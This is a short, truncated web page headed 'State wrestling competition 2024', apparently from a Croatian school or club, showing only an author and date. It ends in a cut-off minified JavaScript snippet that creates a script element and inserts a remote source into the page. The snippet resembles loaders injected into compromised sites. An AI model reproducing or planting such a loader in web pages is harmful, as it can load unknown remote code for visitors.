
Državno natjecanje u hrvanju 2024.
Naše aktivnosti
By
Andreja Brkljačić Škrljac
27 veljače, 2024
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe